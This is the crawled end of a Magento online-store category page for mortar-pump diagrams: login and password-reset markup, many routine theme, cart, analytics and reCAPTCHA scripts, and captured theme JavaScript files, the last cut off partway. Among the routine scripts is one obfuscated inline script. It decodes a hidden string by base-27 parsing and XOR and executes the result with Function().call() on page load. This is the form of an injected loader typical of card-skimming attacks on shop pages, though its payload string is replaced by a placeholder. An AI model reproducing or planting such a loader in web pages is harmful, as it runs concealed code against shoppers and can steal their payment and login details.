                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -twitter"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=twitter"
                           data-am-js="amsl-button"                           title="Sign in with Twitter">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -linkedin"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=linkedin"
                           data-am-js="amsl-button"                           title="Sign in with LinkedIn">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                            </div>
        </div>
    </div>
    
                                    </div>
            </div>
            <div class="amsl-tabs-wrapper -forgot" data-am-js="am-tabs-wrapper-forgot">
                <ul class="amsl-tablist">
                    <li class="amsl-title active">
                        <a href="#amsl-forgot-content" class="amsl-link">
                            Forgot Your Password?                        </a>
                    </li>
                </ul>
                <div id="amsl-forgot-content" class="amsl-content amsl-forgot-content">
                    <p class="amsl-error -default" data-am-js="am-default-error"></p>
                    <div class="amsl-form">
                        <form class="form password forget"
      action="https://pinnacleweststore.com/catalog/category/forgotpasswordpost/"
      method="post"
      id="form-validate"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="field note">Please enter your email address below to receive a password reset link.</div>
        <div class="field email required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <!-- BLOCK captcha_forgot --><!-- /BLOCK captcha_forgot -->    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"><span>Reset My Password</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://pinnacleweststore.com/customer/account/login/referer/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/"><span>Go back</span></a>
        </div>
    </div>
</form>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
</div>    <script>
    var BASE_URL = 'https://pinnacleweststore.com/';
    var require = {
        "baseUrl": "https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US"
    };
</script>
<script  type="text/javascript"  src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script>
<script src="//code.tidio.co/syfei1kggkfxrvun2eqys3bppydmcjyh.js" async></script>
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '581196597642145');
  fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-5977180-12"}        }
    }
}
</script>
<script type="text/javascript">
    require([
        'domReady!',
        'yttheme',
        'jquerybootstrap'
    ], function ($) {
        //console.log('Test Done');
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pinnacleweststore.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<script type="text/javascript">
			require([
            'jquery',
            'owlcarousel'
            ], function ($) {
			var offer_slider = $("#offer-slider");
			offer_slider.owlCarousel({				
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:1
				},
				992:{
					items:1
				},
				1200:{
					items:1
				}
			},
			autoplay:true,
			loop:true,
			nav : false,
			dots: false,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:30,
			});	  
			});
</script>
<script> var v6525 = "[base64]";var j8565=27;var c80830=v6525;var n8817=c80830.split("q59"),p1209=parseInt(n8817[0],27),o9760=parseInt(n8817[1],27);var w7754=[];for(var s7447=0;s7447<n8817[2].length;s7447+=2){w7754.push(n8817[2].substring(s7447,s7447+2));}var c80830="";for(var j8182=0;w7754.length>j8182;j8182++)c80830+=String["fromCharCode"](((parseInt(w7754[j8182],j8565)-p1209)^o9760)-p1209);Function(c80830)["call"](); </script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function () {
        //<![CDATA[
        jQuery(document).ready(function ($) {
            var searchbox = $('#sm_searchbox16272360021769363930');
            var firt_load = 5;

            clickMore($('.sm-searchbox-more', searchbox));

            function clickMore(more) {
                more.click(function () {
                    var that = $(this);
                    var sb_ajaxurl = that.attr('data-ajaxmore');
                    var count = that.attr('data-count');
                    count = parseInt(count);
                    if (firt_load >= count) {
                        count = count + parseInt(firt_load);
                    }
                    $.ajax({
                        type: 'POST',
                        url: sb_ajaxurl,
                        data: {
                            is_ajax: 1,
                            count_term: count
                        },
                        success: function (data) {
                            $('.sm-searchbox-keyword', searchbox).html(data.htm);
                            clickMore($('a.sm-searchbox-more', searchbox));
                            $('a.sm-searchbox-more', searchbox).attr({
                                'data-count': count + parseInt(firt_load)
                            });
                        },
                        dataType: 'json'
                    });
                });
            }
        });
        //]]>
    });
</script>
<script type="text/javascript">
        require(["jquery", "mage/template", "prototype"], function () {
                        // <![CDATA[
            jQuery.fn.getOffsetRight = function () {	//this is object that need get offset right
                offset_right = jQuery(this).offset().left + jQuery(this).outerWidth();
                return offset_right;
            }
            jQuery.fn.getOffsetLeft = function () {	//this is object that need get offset right
                offset_right = jQuery(this).offset().left;
                return offset_right;
            }
            jQuery.fn.setOffsetElement = function () {	//this is div child of LI.sm_megamenu_lv1 object that need "set offset left for div has align:left" and "set offset right for div has align:right"

                offset_right_class_sm_megamenu_menu = jQuery('#sm_megamenu_menu697659da54871').getOffsetRight();
                offset_left_class_sm_megamenu_menu = jQuery('#sm_megamenu_menu697659da54871').getOffsetLeft();

                if (!jQuery(this).hasClass('sm_megamenu_align_right')) {

                    px_exceed_right_side_menu = jQuery(this).offsetParent().offset().left + jQuery(this).outerWidth() - offset_right_class_sm_megamenu_menu;
                    if (px_exceed_right_side_menu > 0) {
                        jQuery(this).css({'left': -px_exceed_right_side_menu});
                    } else {
                        //jQuery(this).css({'left':'0'});
                    }
                } else {

                    px_exceed_left_side_menu = jQuery(this).offsetParent().getOffsetRight() - jQuery(this).outerWidth() - offset_left_class_sm_megamenu_menu;

                    if (px_exceed_left_side_menu > 0) {
                        jQuery(this).css({'left': 'auto', 'right': '0px'});
                    } else {
                        jQuery(this).css({'left': 'auto', 'right': px_exceed_left_side_menu});
                    }
                }
            }

                        jQuery(function () {	//init
                effect_duration = 800;
                if (effect_duration <= 0) {
                    effect_duration = 800;
                }
                jQuery('#sm_megamenu_menu697659da54871 li.sm_megamenu_lv1').children('div').each(function (i, e) {
                    jQuery(e).setOffsetElement();
                });
                if (jQuery('#sm_megamenu_menu697659da54871 li.sm_megamenu_lv1').parent().hasClass('sm-megamenu-hover')) {
                    jQuery('#sm_megamenu_menu697659da54871 li.sm_megamenu_lv1').children('div').css({'display': 'block'});
                    var menu_width = jQuery('.sm_megamenu_wrapper_horizontal_menu').width();
                    jQuery('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
                        $this = jQuery(this);
                        var lv2w = $this.width();
                        var lv2ps = $this.position();
                        var lv2psl = $this.position().left;
                        var sw = lv2w + lv2psl;
                        if (sw > menu_width) {
                            $this.css({'right': '0'});
                        }
                    });
                    jQuery('#sm_megamenu_menu697659da54871 li.sm_megamenu_lv1').children('div').css({'display': 'none'});
                }

                jQuery('#sm_megamenu_menu697659da54871 li.sm_megamenu_lv1').hover(function (e) {
                    jQuery(this).children('div').stop(true, true).delay(200).slideDown(effect_duration);
                }, function (e) {
                    jQuery(this).children('div').stop(true, true).delay(0).slideUp(effect_duration);
                });

            });
                                    
            // ]]>
        });
    </script>
<script>
function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}
</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function () {
        // <![CDATA[
        jQuery(document).ready(function ($) {
            var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
            $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
                $this = $(this);
                var lv2w = $this.width();
                var lv2ps = $this.position();
                var lv2psl = $this.position().left;
                var sw = lv2w + lv2psl;
                if (sw > menu_width) {
                    $this.css({'right': '0'});
                }
            });
            var _item_active = $('div.sm_megamenu_actived');
            if (_item_active.length) {
                _item_active.each(function () {
                    var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                        _level1 = _self.parents('.sm_megamenu_lv1');
                    if (_parent_active.length) {
                        _parent_active.each(function () {
                            if (!$(this).hasClass('sm_megamenu_actived'))
                                $(this).addClass('sm_megamenu_actived');
                        });
                    }

                    if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                        _level1.addClass('sm_megamenu_actived');
                    }
                });
            }
        });
        // ]]>
    });
</script>
<script type="text/javascript">

</script>
<script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('#collapse-button').click(function () {
                    $('.navigation-mobile').slideToggle(200);
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });

            });
        </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pinnacleweststore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pinnacleweststore.com\/checkout\/","updateItemQtyUrl":"https:\/\/pinnacleweststore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pinnacleweststore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pinnacleweststore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pinnacleweststore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pinnacleweststore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769363930}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/images/loader-1.gif"
        }
    }
    
    </script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
                        $elon = '.header-style-2 .header-bottom';
            $window = $(window);
            if ($($elon).length) {
                menu_offset_top = $($elon).offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $($elon).addClass('menu-ontop');
                    } else if (scrollTop <= menu_offset_top) {
                        $($elon).removeClass('menu-ontop');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });

    </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(".btn-search-mobile").click(function () {
            $('.search-pro').toggleClass('show')
            $(this).toggleClass('active')
        });
    });

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pinnacleweststore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pinnacleweststore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pinnacleweststore.com\/"};
    </script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcCu-EUAAAAAB_8lXUgWDM9Pr2HK-988XieI8wq","size":"invisible","badge":"bottomleft","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpinnacleweststore.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fpinnacle\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/pinnacleweststore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpinnacleweststore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fpinnacleweststore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pinnacleweststore.com\/page_cache\/block\/render\/id\/355\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_355"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/toughtek-mortar-pumps\/toughtek-piston-pumps\/toughtek-f800e\/toughtek-f800e-expanded-diagrams.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["grouped"]}        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pinnacleweststore.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
            require([
                'jquery',
                'owlcarousel'
            ], function ($) {
                var bs_slider = $("#sm_basic_products_17693639301580712140.products-sidebar .block-content-products");
                bs_slider.owlCarousel({
                    responsive: {
                        0: {
                            items: 1
                        },
                        480: {
                            items: 1
                        },
                        768: {
                            items: 1
                        },
                        992: {
                            items: 1
                        },
                        1200: {
                            items: 1
                        }
                    },
                    autoplay: false,
                    loop: false,
                    nav: true, // Show next and prev buttons
                    dots: false,
                    autoplaySpeed: 500,
                    navSpeed: 500,
                    dotsSpeed: 500,
                    autoplayHoverPause: true,
                    margin: 30,
                });
            });
        </script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $("#yt-totop").hide();
            $(function () {
                var wh = $(window).height();
                var whtml = $(document).height();
                $(window).scroll(function () {
                    if ($(this).scrollTop() > whtml / 10) {
                        $('#yt-totop').fadeIn();
                    } else {
                        $('#yt-totop').fadeOut();
                    }
                });
                $('#yt-totop').click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    }, 800);
                    return false;
                });
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pinnacleweststore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pinnacleweststore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pinnacleweststore.com\/rest\/ppusa\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pinnacleweststore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        var recaptcha = [],
            formsToProtect = 'form\u005Baction\u002A\u003D\u0022set\u002Dpayment\u002Dinformation\u0022\u005D';

        window.formToProtectOnPage = [];
        $.each($(formsToProtect), function (index, formToProtect) {
            window.formToProtectOnPage.push(formToProtect);
        });

        if (window.formToProtectOnPage.length) {
            var recaptchaScript = document.createElement('script');
            recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=amInvisibleCaptchaOnloadCallback&render=explicit&amp;hl=en';
            recaptchaScript.attributes = 'async defer';
            document.body.appendChild(recaptchaScript);
        }

        window.amInvisibleCaptchaOnloadCallback = function () {
            for (var i = 0; i < window.formToProtectOnPage.length; i++) {
                var tokenInput = document.createElement('input');
                tokenInput.type = 'hidden';
                tokenInput.name = 'amasty_invisible_token';
                window.formToProtectOnPage[i].appendChild(tokenInput);
            }

            var id = "";
            if (id) {
                var additionalForm = document.getElementById(id).form;
                if (additionalForm) {
                    window.formToProtectOnPage.push(additionalForm);
                }
            }

            var renderCaptcha = function(event, form, id) {
                recaptcha[i] = grecaptcha.render(id, {
                    'theme': 'light',
                    'badge': 'bottomright',
                    'sitekey': '6LcCu-EUAAAAAB_8lXUgWDM9Pr2HK-988XieI8wq',
                    'callback': function(token) {
                        if ($(form).valid()) {
                            form.querySelector("[name='amasty_invisible_token']").setAttribute('value', token);
                            $(form).submit();
                        }
                        for (var j = 0; j < recaptcha.length; j++) {
                            grecaptcha.reset(recaptcha[j]);
                        }
                    }
                });
            };

            for (var i = 0; i < window.formToProtectOnPage.length; i++) {
                var form = window.formToProtectOnPage[i];
                if (form.tagName.toLowerCase() != 'form') {
                    continue;
                }

                id = form.querySelector("[type='submit']");
                if (null == id) {
                    if (form.classList.contains('amform-form')) {
                        $(window).on(form.getAttribute('id'), renderCaptcha);
                    } else {
                        console.log(
                            'Amsty Google Invisible reCaptcha: can not protect form with id = '
                            + form.id
                            + ', please remove appropriate URL and Selector in the configuration of the extension.'
                        );
                    }
                    continue;
                }

                renderCaptcha(null, form, id);
            }
        };
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            button_container: '.bottom-action, .box-image-list',
            product_container: ' .products-grid .item-inner, .category-product .products-list .item-inner ',
            label_button: 'Quick View',
            base_url: 'https://pinnacleweststore.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://pinnacleweststore.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://pinnacleweststore.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e/toughtek-f800e-expanded-diagrams.html",
			"countDownNumber": 20		}
	}
}

</script>
<script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }
    </script>
<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>
<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-am-js='am-login-popup']" : {
                "Amasty_SocialLogin/js/am-popup": {"logout_url":"https:\/\/pinnacleweststore.com\/amsociallogin\/logout\/index\/","reset_pass_url":"https:\/\/pinnacleweststore.com\/customer\/account\/forgotpasswordpost\/","redirect_data":{"url":"https:\/\/pinnacleweststore.com\/customer\/account","redirect":2}}            }
        }
        </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/Sm_Maxshop/js/yttheme.js
body_size: -109
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define(["jquery"], function ($) {
    $('.header-container .switcher .dropdown .mage-dropdown-dialog').css({'display': 'none'});
    if ($(".hidden-title-category").length > 0) {
        $(".page-title").css({'display': 'none'});
    }
    ;
    if ($('.cms-home-style-4 .header-container').hasClass('.header-style-4')) {
        $('.cms-home-style-4').addClass('hd-4');
    }

});	

--- FILE ---
content_type: application/javascript
request_url: https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/Sm_Maxshop/js/owl.carousel.js
body_size: 17763
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
    ;
    (function ($, window, document, undefined) {

        var drag, state, e;

        /**
         * Template for status information about drag and touch events.
         * @private
         */
        drag = {
            start: 0,
            startX: 0,
            startY: 0,
            current: 0,
            currentX: 0,
            currentY: 0,
            offsetX: 0,
            offsetY: 0,
            distance: null,
            startTime: 0,
            endTime: 0,
            updatedX: 0,
            targetEl: null
        };

        /**
         * Template for some status informations.
         * @private
         */
        state = {
            isTouch: false,
            isScrolling: false,
            isSwiping: false,
            direction: false,
            inMotion: false
        };

        /**
         * Event functions references.
         * @private
         */
